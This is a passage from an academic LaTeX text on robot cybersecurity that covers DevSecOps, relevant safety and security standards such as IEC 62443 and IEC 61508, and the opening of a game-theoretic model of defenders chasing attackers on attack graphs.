\caption{Comparison of  {RVSS} and  {CVSS} \citep{vilches_towards_2019}}\label{tbl:rvss-cvss-comparison}
\end{table}

\section{DevSecOps}

Software quality in robotics is often understood as \emph{execution according to design purpose} whereas security is perceived as \emph{the robot will not put data or computing systems at risk of unauthorized access}~\citep{mayoral2020devsecops}. In this section, we introduce DevSecOps in the context of robotics, a set of best practices designed to help roboticists implant security deep in the heart of their development and operations processes.

The compound word ``DevOps'' is a join between development and  {IT} operations, and today describes an agile  {IT} operations service delivery, understood not as a framework, method or body of knowledge, but rather as a ``working philosophy'' seeking to unify cultures, practices, and tools related to development and operation. In other words, knowing that people from the development area have a different attitude and working style compared to people from  {IT} operations, DevOps is the aim of bridging these differences. Robotics maybe offers a particularly complex gap to bridge in this regard, especially when it comes to security, since it demands collaboration between people from software development, computer hardware design, mechanical engineering, and other disciplines. Adding security on top is yet its own challenge, since the awareness about potential threats may largely differ between people from these areas. For example, people specialized in software engineering rarely need to consider physical damage caused to people, as their primary concern is about processing (and maybe protection) of data. Similarly, mechanical engineers rarely need to worry about data confidentiality matters. In robotics, we find an interesting divergence in the understanding of the terms \emph{safety} and \emph{security}, and it is worthwhile bearing in mind both ``definitions'' when people join forces to develop robots:

\begin{figure}[!h] 
\begin{itemize}
	\item system security context: safety $=$ protection against unintended attacks (i.e., by nature), vs. security $=$ protection against intentional attacks (e.g., by hackers).
	\item robot context: safety $=$ prevention of any harm that the robot could do, vs. security $=$ prevention of any damage to the robot itself.
\end{itemize}
\end{figure}

\begin{figure}
	\centering
	\subfloat[DevOps as alternation between development and operational phases]{\includegraphics[width=0.9\textwidth]{}\label{fig:devops}}\\
	\subfloat[DevSecOps by integration of (two)  {PDCA} cycles]{\includegraphics[width=0.9\textwidth]{}\label{fig:devsecops}}	
\end{figure}

DevOps can be decomposed in two alternatingly connected cycles of development and operation phases, as shown in Figure \ref{fig:devops}. The idea of DevSecOps is adding an optional branch back into the Dev- or the Ops-cycle to ``break'' the alternation pattern if necessary.
The individual phases have their own software aids and organizational procedures, and the challenge of DevOps is to get these under a common denominator of collaboration. Still, the duties in each phase are separable:
\begin{itemize}
	\item \emph{code}: this summarizes the writing, review, versioning, documentation, merge, and all other aspects of code authoring.
	\item \emph{build}: this includes all matters of compilation, ranging from a plain compilation of source files, until the application of modern build tools (e.g., Ant, Maven, etc.).
	\item \emph{test}: besides running pre-defined use-cases, unit tests and the automated generation of test cases is part of this phase, as well as tests with users, including usability evaluations. Specifically, usability needs a distinction based on the ``customer'' of the component, which may be the end-user who buys the final product and gets to see only its official user interface, or whether it is a team colleague coming later in the DevOps cycle and itself concerned with software development, integration, testing, deployment, or other phases inside DevOps.
	\item \emph{configure} is the phase of putting the system into an initial configuration for deployment. For security, this means (among others) to set initial access credentials with enforced change upon first (one-time) use, defining a startup procedure, etc.
	\item \emph{deployment} is the process of wrapping everything up for an installation in a productive environment. This entails a preparatory phase to package not only executable files, but also resources on which these depend, up to including platforms (operating systems, virtual machines), etc, as well as the actual installation at the customers' premises or in a testing environment.
	\item \emph{monitoring} is the continuous surveillance of system performance indicators, but also the collection of data related to economic aspects (business case) and the collection of customer feedback (tickets, etc.).
	\item \emph{analyze} compiles the results from the monitoring for different purposes, among them predictive analytics (of the system performance, but also for an early warning about security incidents, e.g., intrusion detection), for the general purpose of identifying the potential for improvement.
	\item \emph{planning} takes all information collected from the operational (Ops) phases and reconsiders the current system design accordingly. With security as an additional explicit focus, this feedback includes risk analysis and evaluation results (from ISO31000 processes or similar).
\end{itemize}

DevOps aims at a continuous evaluation of the system's design in the Dev phase, or its operation in the Ops cycle. Figure \ref{fig:devsecops} illustrates this by the two arrows as return directions into the respective cycles. Both correspond to an instance of the well-known Plan-Do-Check-Act cycle of risk management standards like ISO31000. Advanced software engineering may explicitly establish the ISO  {PDCA} cycle (plan-do-check-act) within the Dev and the Ops cycle. Specifically, this means an explicit account of security matters during the respective phases, in particular including (but not limited to):
\begin{itemize}
	\item Zoning: delineation of areas whose security requirements differ; for example, parts of the system to which access is highly sensitive, as opposed to other parts of a system that may be more open to public access. This also includes a logic division into components that undergo different maintenance procedures (like updates), where zoning -- for security -- means the consideration of side-effects and security implications when a component becomes replaced or updated, or implemented with redundancy (for availability). Typical tools in this regard include containerization (e.g., Docker) or general virtualization technology.
	\item Compliance and attestation: throughout the design but also the operational phases, processes need documentation, with a continuous focus on compliance for periodic or continuous risk assessments. ISO 31000 is one framework to formalize the documentation and processes to this end.
	\item Logging, monitoring, and database management: likewise as for the certification, all activity in the system needs monitoring and logging for forensic purposes, root cause analyses for error tracking, and also as part of compliance certification (see the previous item).
	\item Authentication and authorization, implemented by techniques of access control and identity management. Authenticity herein refers to subjects and needs distinction from the authenticity of data, which is a separate duty (discussed next). Subjects herein include not only people but also components, for which a proof of authenticity is usually called \emph{attestation} (see above).
	\item Data security, meaning confidentiality (by encryption), availability (by redundancy), integrity (by cryptographic hash sums), and authenticity (by digital certificates). Further goals can include non-repudiation (using proper logging and access control), and general data quality management \citep{cichy_overview_2019}. Most importantly, the management of keys (for symmetric as well as public-key cryptography) is explicitly included here, spanning the entire lifecycle of keys from generation, distribution, use, update, revocation, escrow, archiving, recovery, and secure destruction of cryptographic keys and general access credentials.
	\item Network security, including the ``standard techniques'' like firewalls, network segmentation, etc., but also more advanced security models like black clouds, a.k.a., software-defined perimeters.
\end{itemize}

Integrating the  {PDCA} cycle into the DevOps cycle is a matter of linking the respective phases to one another, such as possibly in the following way:

\begin{table}[h!]
	\centering
\begin{tabular}{|c|c|}
	\hline
	 {PDCA} phase & DevSecOps phase \\
	\hline
	plan & plan, test, monitor and analyze \\
	\hline
	do & plan, code, build and test \\
	\hline
	check & configure, test, monitor and analyze \\
	\hline
	act & code, build, test, configure and deploy \\
	\hline
\end{tabular}
\end{table}

The correspondence is showing overlaps, meaning that the planning phase in ISO risk management has an apparent link to the planning phase in DevOps, but the two having different aims: while ``plan'' in DevOps relates to the system design, in particular, the phase with the same name in risk management prescribes to include risk mitigation controls in the system. Naturally, this should go into the planning for the development, but not exclusively, as input from the testing, monitoring, and analysis phases can be relevant and useful for risk management as well. The correspondence above shall be understood as explicitly bi-directional, meaning that risk management phases draw inputs from DevOps phases, and DevOps phases need to draw input from the risk management phases vice versa.


The approach of planning first, then implementing the plan (do), followed by monitoring how well the plan meets expectations (check), and working on improvements based on lessons learned (act) within the DevOps cycle (see Figure \ref{fig:devsecops}). Alluding more to security, we can consider \emph{structural improvements} to the system as running through a  {PDCA} cycle in the development, and (in parallel) \emph{operational improvements} by running the system in the best possible way. Game theory can help with both regards in several ways:
\begin{itemize}
	\item for structural, i.e., design, choices, we can set up games to define the best resource investment related to security. For instance, there are game models to determine where to place honeypots \citep{la_game_2016,boumkheld_honeypot_2019} in networks. Different in concept is the application of games to quantify the security of components; for example, the question of how to run a distributed ledger, say, for secure logging, with quantifiable and guaranteed security. This has been studied by \cite{bushnell_towards_2018}, for example. A third notable application regards adversarial artificial intelligence, where robust optimization \citep{vorobeychik_adversarial_2018} is applied, assuming a rational adversary trying to trick a machine learning system from its intended into a dysfunctional behavior. 
	\item for operational security, moving target defense is a matter of changing configurations (e.g., access credentials \citep{rass_password_2018}, etc.), or randomization of transmissions (as studied by \cite{rass_secure_2015}), or even hardware design using randomization of register use (usually a precaution to prevent remote code execution by buffer overflows, known as address space layout randomization).
\end{itemize}
Some illustrative selected examples will follow in Sections \ref{sec:cut-the-rope} and \ref{sec:example-games}.

\section{Relevant International Standards}\label{sec:standards}

 The (in)security of robots is mostly rooted in the fast digitalization of the branch. Traditionally, robots have been used in (networked) isolation without connections to the outside. Now, with increasing connectedness, the security issues of other connected systems also affect robotics. When developing a new robot or a robot-based application, security is actually an important requirement. Due to the complexity of these systems, assuring security is a non-trivial task that is mostly application-specific. In order to develop a common set of criteria for robot security, the most relevant international standard is the IEC-62443 ``Industrial communication networks - IT security for networks and systems'' standards series. It defines requirements and processes for multiple actors involved in developing a secure industrial system, namely the component vendor, the system integrator, and the end user. IEC-62443 defines multiple security levels depending on which kind of attacks a system should be secured against (ranging from incidental manipulation to highly-skilled groups with extensive resources). Based on the process and requirements defined in IEC-62443, structured, security-enhanced development processes like DevSecOps can be employed to build secure robot systems. 


\begin{figure}
    \centering
    \caption{Safety standards of relevance for robotics and their relationship.}
    \label{fig:safety_standards}
    \resizebox{\textwidth}{!}{%
    \begin{tikzpicture}[
        grow=right,
        level 1/.style={sibling distance=3.5cm,level distance=5.2cm},
        level 2/.style={sibling distance=3.5cm, level distance=6.7cm},
        edge from parent/.style={very thick, draw=black!60,
            shorten >=5pt, shorten <=5pt},
        edge from parent path={(\tikzparentnode.east) -- (\tikzchildnode.west)},
        kant/.style={text width=2cm, text centered, sloped},
        every node/.style={text ragged, inner sep=2mm},
        punkt/.style={rectangle, rounded corners, shade, top color=black!20,
        bottom color=black!20, draw=black!60, very
        thick }
        ]
    
    
    
    \node[punkt, text width=6em] {Safety \\standards}
        child {
            node[punkt] [text width=10em, rectangle split, rectangle split, rectangle split parts=2,
             text ragged] {
                \textbf{ECSS standards}
                      \nodepart{second}
                European Cooperation for Space Standardization (ECSS) standards
            }
            edge from parent
                node[kant, below, pos=.6] {\footnotesize space}
        }
        child {
            node[punkt] [text width=13em, rectangle split, rectangle split, rectangle split parts=2,
             text ragged] {
                \textbf{DO-297 (and others)}
                      \nodepart{second}
                Integrated Modular Avionics (IMA) Development Guidance and Certification Considerations
            }
            edge from parent
                node[kant, below, pos=.6] {\footnotesize avionics}
        }
        child {
            node[punkt, text width=10em, rectangle split, rectangle split parts=2] {\textbf{IEC 61508}
                \nodepart{second}
                Functional safety of electrical/
                electronic/programmable electronic 
                safety-related systems
            }
            child {
                node [punkt, text width=10em, rectangle split, rectangle split,
                rectangle split parts=2] {
                    \textbf{ISO 26262}
                    \nodepart{second}
                    Road vehicles — Functional safety
                }
                edge from parent
                    node[below, kant,  pos=.6] {\footnotesize automotive}
            }
            child {
                node [punkt,  text width=10em, rectangle split, rectangle split parts=2]{
                    \textbf{IEC 61513}
                    \nodepart{second}
                    Nuclear power plants - Instrumentation and control important to safety
                }
                edge from parent
                    node[kant, above] {\footnotesize nuclear}
            }
            child {
                node [punkt,  text width=10em, rectangle split, rectangle split parts=2]{
                    \textbf{EN ISO 13849}
                    \nodepart{second}
                    Safety of machinery - Safety-related parts of control systems
                }
                edge from parent
                    node[kant, above] {\footnotesize control}
            }
            child {
                node [punkt,  text width=10em, rectangle split, rectangle split parts=2]{
                    \textbf{IEC 62304}
                    \nodepart{second}
                    Medical device software - Software life-cycle processes
                }
                edge from parent
                    node[kant, above] {\footnotesize medical}
            }     
            child {
                node [punkt,  text width=10em, rectangle split, rectangle split parts=2]{
                    \textbf{EN 5012X family}
                    \nodepart{second}
                    Family of standards, functional safety for rail industry
                }
                edge from parent
                    node[kant, above] {\footnotesize railway}
            }          
            edge from parent{
            node[kant, above] {\footnotesize industrial}
        }
    };
    
    \end{tikzpicture}
    }%

\end{figure}

As pointed in previous sections, there's an intrinsic connection between safety and security. Safety cares about the robot not harming the environment (or humans) whereas security deals with the opposite, aims to ensure the environment does not conflict with the robot's programmed behavior. Functional safety standards reflect this aspect. Figure \ref{fig:safety_standards} depict functional safety standards that are relevant in robotics and the connection between them.

At the European level, The Machinery Directive, Directive 2006/42/EC of the European Parliament and of the Council of 17 May 2006 \cite{directive200642} is a European Union directive whose main intent is to ensure a common safety level in machinery placed on the market, including robotics. In a other words, it seeks to harmonize machine safety requirements. It’s important to note that directives are ratified by the EU as a whole, then each member country is expected to implement its own local laws, regulations and standards to enforce the directive. So the directive is subject to interpretation by lawmakers and regulatory authorities and standards organizations and to further interpretation by companies that design, build and use machinery.

While only the machinery directive itself can be considered a law, the text itself is too broad for industry to apply directly. Accordingly, two alternative European standards were developed by the International Organization for Standardization (ISO) and the International Electrotechnical Commission (IEC) in compliance with EU Machinery Directive 2006/42/EC: EN ISO 13849-1 and EN 62061, both inspired by IEC 61508 "Functional Safety of Electrical/Electronic/Programmable Electronic Safety-related Systems". IEC 61508 is often considered as the meta-standard for safety safety and from where most functional safety norms grow. IEC 61508 indicates the following in section 7.4.2.3:

\begin{quote}
    "If the hazard analysis identifies that malevolent or unauthorised action, constituting a security threat, as being reasonably foreseeable, then a security threats analysis should be carried out."
\end{quote}

Moreover, section 7.5.2.2 from IEC 61508 also states:

\begin{quote}
    ``If security threats have been identified, then a vulnerability analysis should be undertaken in order to specify security requirements."
\end{quote}

which translates to security requirements. Note these requirements are complementary to other security requirements specified in other standards like IEC 62443, and specific to the robotic setup in order to comply with the safety requirements of IEC 61508. In other words, safety requirements spawn from security flaws, which are specific to the robot and influenced by security research. Periodic security assessments should be performed and as new vulnerabilities are identified, they should be translated into new security requirements. More importantly, the fulfillment of these security requirements to maintain the robot protected (and thereby safe) will demand pushing the measures to the robot endpoint. Network-based monitoring solutions will simply not be enough to prevent safety hazards from happening. Safety standards demand thereby for a security mechanism that protects the robot endpoints and fulfill all the security requirements, a  {REPP}.

\chapter{Game Theory for  Robotic System Security}\label{sec:game-theory-intro}

Before describing the more general terms of game theory and its security application, let us illustrate the basic idea of how to use game theory on a simple game set up on the output artifacts of a (conventional)  {TVA} (Section \ref{sec:tvs}), and penetration testing tools (Section \ref{sec:pen-testing}).


A general game is cooked from three ingredients:
\begin{itemize}
	\item A set of players, here being only two: a defender (player 1) versus an attacker, as player 2.
	\item A set of actions for both players, which depends on the possibilities of defense and attack, resp. penetration. These actions sets are widely unrestricted in terms of how their elements look like, but an ``action'' can be understood as any prescription (arbitrarily complex) on how to act towards a certain goal. This description can range from very simple yes/no decisions, up to complex attack patterns entailing whole sequences of command and control, similarly as in Figure \ref{fig:malicious-param-attack}, for instance.
	\item A set of utility functions, for each player, which quantifies the revenue upon the joint actions taken by all players. This is in many cases the most intricate component to specify, since it is supposed to compile a numeric value that all players are supposed to optimize by taking certain actions. For security, this bears the challenge of aggregating perhaps several security goals in the utility value, as well as it also needs to accurately reflect the incentives of each player in the competition. The construction of proper payoff functions is at the core of most game theoretic models for security, with the second core ingredient being the actual solution of the game; in many cases an equilibrium.
\end{itemize}
An equilibrium is a strategy profile that once jointly implemented by all players, does not leave any player with an incentive to deviate from it, given that no other player does so. It is thus a strict selfish perspective, not precluding the possibility to join forces with other players to gain more from the game than one could get alone. In security, however, we mostly assume players to act on their own, as security teams can in many instances be modeled as a single player with a respectively more complex ability to take actions.

In the following, we describe a simple instance of a game that is directly playable on an attack graph, such as a  {TVA} would deliver. This has the appeal of naturally inducing the respective action sets, as well as utility functions, in the game about chasing an invisible intruder throughout the attack graph.

\section{Introduction by Example: Chasing the Adversary on Attack Graphs}\label{sec:cut-the-rope}
Suppose that we are dealing with a stealthy attacker that tries to penetrate a system, \eg, a \ros instance, and seeks to conquer a certain node in it, \eg, an actor element to cause (physical) damage, or to reconfigure it to produce minor quality in the long run (say, by placing less welding points or otherwise causing quality deterioration).

\begin{figure}
	\centering
	\begin{minipage}[l]{0.45\textwidth}
		\subfloat[Infrastructure (adapted from literature)]{\label{fig:infrastructure}
